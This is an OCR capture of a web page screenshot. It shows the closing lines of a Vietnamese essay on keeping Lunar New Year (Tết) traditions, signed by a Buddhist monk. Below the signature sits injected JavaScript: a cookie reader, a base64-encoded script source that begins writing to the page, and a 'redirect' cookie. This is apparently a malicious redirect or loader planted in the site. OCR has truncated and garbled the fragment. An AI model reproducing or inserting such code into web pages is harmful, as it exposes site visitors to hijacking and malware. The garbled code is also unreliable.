
sắc của người Việt Nam. Và trách nhiệm của mỗi chúng ta là
phải gìn giữ những truyền thống ấy cho thế hệ mai sau, để Tết
Nguyên đán mãi mãi vẫn là Tết Cả của người dân Việt hôm
nay và ngày mai.
Hòa thượng Thích Bảo Nghiêm
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}